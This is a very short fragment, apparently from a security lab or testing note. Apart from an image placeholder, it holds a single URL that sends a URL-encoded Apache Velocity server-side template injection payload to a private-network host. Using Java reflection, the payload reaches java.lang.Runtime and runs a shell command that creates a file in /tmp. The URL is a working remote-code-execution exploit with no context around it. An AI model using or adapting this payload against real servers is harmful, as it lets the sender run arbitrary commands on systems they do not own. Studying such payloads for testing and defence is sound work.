 http://192.168.147.197:8080/ssti/velocity?template=%23set($e=%22e%22);$e.getClass().forName(%22java.lang.Runtime%22).getMethod(%22getRuntime%22,null).invoke(null,null).exec(%22touch%20/tmp/evil2.txt%22)